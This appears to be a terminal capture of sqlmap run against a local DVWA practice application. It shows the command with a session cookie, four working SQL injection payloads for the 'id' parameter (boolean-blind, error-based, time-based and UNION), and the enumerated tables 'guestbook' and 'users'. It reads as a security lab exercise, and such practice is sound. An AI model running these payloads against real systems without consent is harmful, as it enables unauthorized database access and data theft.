 ┌──(ravis㉿Ravi)-[~]
└─$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
  --cookie="PHPSESSID=c6cd3dd3aadbcf046e643666d187f46c; security=low" \
  --batch -D dvwa --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.8#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:03:03 /2025-09-09/
[10:03:03] [INFO] resuming back-end DBMS 'mysql'
[10:03:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 7034=7034#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 2212 FROM(SELECT COUNT(*),CONCAT(0×716b717671,(SELECT (ELT(2212=2212,1))),0×716b786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGI
NS GROUP BY x)a)-- nwFk&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7428 FROM (SELECT(SLEEP(5)))sJmo)-- RbQG&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×716b717671,0×7068536a77446c794b76594b5342764c4b61484a654d4d506a527461687357646966634849517971,0×716b786b71)#&Submit=
Submit
---
[10:03:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.65
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:03:04] [INFO] fetching tables for database: 'dvwa'
[10:03:04] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[10:03:04] [INFO] fetched data logged to text files under '/home/ravis/.local/share/sqlmap/output/localhost'
[*] ending @ 10:03:04 /2025-09-09/